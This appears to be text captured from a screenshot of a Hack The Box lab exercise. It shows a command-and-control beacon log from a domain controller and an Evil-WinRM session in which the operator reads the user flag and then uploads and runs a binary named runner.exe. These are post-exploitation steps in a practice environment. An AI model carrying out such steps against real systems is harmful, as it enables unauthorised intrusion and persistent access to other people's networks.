 10.10.11.76 10.10.11.76 HTB svc_winrm DC runner.exe 6680 x64 94ms Interactive
Event Log X
07/05 18:43:47 *** neo has joined.
07/05 18:46:33 *** initial beacon from svc_winrm@10.10.11.76 (DC)
terminal
VPN × terminal × terminal × terminal ×
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_winrm\Documents> cd ..
*Evil-WinRM* PS C:\Users\svc_winrm> cd Desktop
*Evil-WinRM* PS C:\Users\svc_winrm\Desktop> type user.txt
9c8940d1129bb11f34c0397cf44e200a
*Evil-WinRM* PS C:\Users\svc_winrm\Desktop> cd C:\ProgramData
*Evil-WinRM* PS C:\ProgramData> upload runner.exe
Info: Uploading /home/elliot/Documents/HackTheBox/voleur/runner.exe to C:\ProgramData\runner.exe
Data: 3553440 bytes of 3553440 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\ProgramData> .\runner.exe